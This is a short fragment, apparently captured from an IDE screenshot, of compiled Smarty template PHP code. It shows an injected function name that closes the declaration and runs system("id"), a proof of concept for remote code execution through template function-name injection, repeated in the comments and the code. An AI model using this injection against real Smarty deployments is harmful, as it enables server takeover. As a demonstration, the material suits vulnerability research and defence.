 /* smarty_template_function_rce(){};system("id");function
_166384672652f7057e74d09_79648277 */
if (!function_exists( function: 'smarty_template_function_rce(){};system("id");function
_166384672652f7057e74d09_79648277')) {
无用法
function smarty_template_function_rce(){};system( command: "id");function
_166384672652f7057e74d09_79648277(Smarty_Internal_Template $_smarty_tpl,$params) {
foreach ($params as $key => $value) {
$_smarty_tpl->tpl_vars[$key] = new Smarty_Variable($value, $_smarty_tpl->isRenderingCache);
}
}}
/*/ smarty_template_function_rce(){};system("id");function
_166384672652f7057e74d09_79648277 */